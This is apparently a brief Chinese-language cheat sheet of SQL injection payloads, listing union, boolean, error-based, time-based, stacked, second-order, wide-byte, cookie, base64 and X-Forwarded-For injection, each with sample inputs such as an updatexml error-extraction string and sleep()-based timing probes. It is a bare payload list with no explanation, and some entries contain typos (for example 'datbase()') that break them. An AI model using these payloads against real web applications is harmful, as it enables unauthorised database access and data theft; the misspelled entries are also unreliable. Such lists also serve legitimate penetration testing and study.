 union注入攻击
and 1=1
and 1=2
boolean注入攻击
id=1'
id' and length(database())>=1--+
报错注入攻击
username=' and updatexml(1,concat(0x7e,(select user()),0x7e),1)--+
时间注入攻击
and if(length(datbase())>1,sleep(5),1)
堆叠查询注入攻击
id=1 ';if(substr(user(),1,1)='r',sleep(3),1)--+
二次注入攻击
注册用户名
username'
宽字节注入攻击
id=1%df'--+
cookie注入攻击
and 1=1
and 1=2
base64注入攻击
id=MQ==
id=MSc=
xff注入攻击
x-forwarded-for=1.1.1.1' and 1=1--+